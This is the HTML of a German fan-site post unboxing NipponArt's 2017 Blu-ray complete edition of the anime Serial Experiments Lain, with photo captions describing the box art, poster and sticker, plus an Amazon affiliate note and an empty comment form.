ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-4592" class="post-4592 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-life tag-alva-sangai tag-serial-experiments-lain tag-unboxing">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Serial Experiments Lain (Unboxing)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p><strong>NipponArt veröffentlichte im Oktober 2017 die deutsche Gesamtausgabe von <a href="http://geek-germany.de/serial-experiments-lain/"><em>Serial Experiments Lain</em></a> erstmals auf Blu-ray. Wir freuen uns, euch mit freundlicher Unterstützung von NipponArt einen Blick in die Komplettbox der düsteren Serie zu werfen.</strong></p>
<div id='gallery-1' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/1-29.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/1-29.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-4594" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4594'>
				Das Cover ziert ein Motiv der Protagonistin Lain Iwakura, die sich beim genaueren Hinschauen die Haare abgeschnitten hat. Das blaue Hintergrund wirkt kühl und unterstreicht ausgezeichnet die unheimliche Stimmung des Covers. 
				</figcaption></figure>
		</div>

<div id='gallery-2' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/2-30.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/2-30-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4597" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4597'>
				Die Rückseite des Schubers bietet Informationen zum Anime. Acht Bilder zeigen als Vorgeschmack Szenen aus dem Anime.
				</figcaption></figure>
		</div>

<div id='gallery-3' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/3-26.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/3-26.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-4598" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-4598'>
				Das Digipack wird durch drei Illustrationen verschönert. Diese stammen von Yoshitoshi ABe, so wie alle anderen Motive der Box. Auf allen Bildern ist Lain zu sehen.
				</figcaption></figure>
		</div>

<div id='gallery-4' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/4-11.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/4-11-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-4-4599" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-4599'>
				Unter den Disc Halterungen befinden sich auch weitere Motive, auf denen Lain zu sehen ist. Von den Farben zwei gegensätzliche Bilder,  auf beiden wirkt Lain nicht gerade glücklich.
				</figcaption></figure>
		</div>

<div id='gallery-5' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/5-12.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/5-12.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-5-4600" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-4600'>
				Auf den Discs sind nochmal die Motive des Covers und des Posters/Stickers drauf. 
				</figcaption></figure>
		</div>

<div id='gallery-6' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/8-1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/8-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-6-4601" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-4601'>
				Das Poster ist etwas größer als eine A4 Seite. Lain wirkt etwas verstört, aber die Farbe wirkt angenehm. 
				</figcaption></figure>
		</div>

<div id='gallery-7' class='gallery galleryid-4592 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2017/10/11-1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/11-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-7-4605" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-4605'>
				Den Sticker ziert das gleiche Motiv wie das Poster. Hier hat man es somit einmal ohne Knicke. 
				</figcaption></figure>
		</div>

<p>[amazon_link asins=&#8217;B072BQ6193&#8242; template=&#8217;ProductAd&#8216; store=&#8217;diginipp-21&#8242; marketplace=&#8217;DE&#8216; link_id=&#8217;ca5a55e0-ab19-11e8-a64d-5706f5d0c142&#8242;]</p>
<p>Wir sind Teilnehmer des Amazon Partnerprogramms. Mit einem Kauf über diesen Link unterstützt du uns, denn ein Teil des Kaufpreises wird Geek Germany als Provision ausgezahlt. Diesen Beitrag stecken wir in Servermiete und die technische Weiterentwicklung der Seite. Für dich entstehen dadurch keinerlei Mehrkosten. Bitte stelle deinen Ad-Blocker für Geek Germany aus.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/contronatura-tierisch-menschlich/" rel="prev"><span class="meta-nav">&larr;</span> ControNatura – Tierisch menschlich (Band 1)</a></li>
				<li class="next"><a href="https://www.geek-germany.de/serial-experiments-lain/" rel="next">Serial Experiments Lain <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Alva Sangai</h4>

					
					<p class="author-description">Alva Sangai beschäftigt sich in ihrer Freizeit gerne mit Medien verschiedenster Art. Egal, ob Serien, Filme, Anime oder Manga. Dabei spielt es keine Rolle aus welchem Land die Produktionen stammen, denn Alva ist da sehr weltoffen. Des Weiteren hört sie gerne Musik, schreibt Geschichten und zeichnet ab und zu. Ein Tee oder ein Cappuccino darf dabei natürlich nicht fehlen. Nebenbei beschäftigt sich Alva mit den vielen Funktionen von Clip Studio Paint EX, denn sie möchte sich in der Zukunft an einem Web-Comic versuchen. Der Name Alva Sangai setzt sich aus dem Vornamen der Protagonistin ihrer ersten längeren Geschichte, sowie ”Sangai”, Hirschen die nur in Manipur (Indien) zu finden sind, zusammen. Sangai spielt also auf ihre Bollywood-Artikel an.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_14_1527175692-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_14_1527175692-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-lineup-des-herbst-winterprogramms-2018-19-von-manga-cult/" title="Lineup des Herbst-/Winterprogramms 2018/19 von Manga Cult">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/05/MC_Lineup_2018-19-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-lineup-des-herbst-winterprogramms-2018-19-von-manga-cult/" rel="bookmark" title="Lineup des Herbst-/Winterprogramms 2018/19 von Manga Cult">
								Lineup des Herbst-/Winterprogramms 2018/19 von Manga Cult							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/beasts-of-abigaile/" title="Beasts of Abigaile">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/09/CS456-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/beasts-of-abigaile/" rel="bookmark" title="Beasts of Abigaile">
								Beasts of Abigaile							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-manga-10-mangas-die-wir-uns-in-deutschland-wuenschen-teil-11/" title="10 Mangas, die wir uns in Deutschland wünschen (Teil 11)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/09/10-Mangas-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-manga-10-mangas-die-wir-uns-in-deutschland-wuenschen-teil-11/" rel="bookmark" title="10 Mangas, die wir uns in Deutschland wünschen (Teil 11)">
								10 Mangas, die wir uns in Deutschland wünschen (Teil 11)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="49c8092787" /><input type="hidden" name="_wp_http_referer" value="/serial-experiments-lain-unboxing/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/95d769e1df254d746d6a056050186f8c?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/95d769e1df254d746d6a056050186f8c?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f75fe4cf19a17af2b3a94df0b3f42c1c?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/f75fe4cf19a17af2b3a94df0b3f42c1c?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
